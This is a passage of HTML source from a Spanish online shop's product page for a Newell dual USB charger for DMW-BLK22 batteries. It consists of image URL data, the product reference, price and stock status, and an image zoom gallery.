DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8867&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8868&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8869&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8870&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8871&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8872&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8873&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8874&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8875&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;9&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8867&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:19.99,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>NW0188</span>
        </div>
        


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/8867-large_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                             alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8867-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8867-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8868-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8868-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8869-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8869-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8870-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8870-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8871-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8871-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8872-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8872-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8873-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8873-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8874-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8874-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://www.robisa.es/shop/8875-thickbox_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://www.robisa.es/shop/8875-medium_default/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg"
                                                                                                     alt="Newell Cargador doble DL-USB para DMW-BLK22"
                                                    title="Newell Cargador doble DL-USB para DMW-BLK22"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
